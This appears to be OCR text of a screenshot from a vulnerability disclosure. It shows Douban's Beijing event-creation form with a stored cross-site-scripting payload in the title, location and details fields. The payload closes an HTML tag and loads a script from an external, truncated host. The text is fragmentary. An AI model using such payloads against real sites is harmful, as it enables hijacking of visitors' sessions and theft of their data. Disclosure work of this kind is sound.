 www.douban.com/event/create?loc=beijing
g - ··· WooYun.org | 自由··· 腾讯安全应急响应··· 百度安全中心 国家信息安全漏洞··· md5在线
1. 填写活动信息 > 2. 上传活动海报 > 3. 提交活动
活动分类 音乐 小型现场
活动标题 "></a><script src=ht YLDS></script><a>
活动时间 当天结束
活动日期 08:00 至 09:00
活动地点 北京 延庆县 商圈(可选)
"></a><script src=http:// /1YLDS></script><a>
地铁2号线
北京市朝阳区
人
在地图上标注活动地点
红领巾桥
日坛公园
光华桥
针织路
东四
Amap API © 高德地图
设置乘车路线
活动详情 "></a><script src=htt /1YLDS></script><a>
www.wooyun.org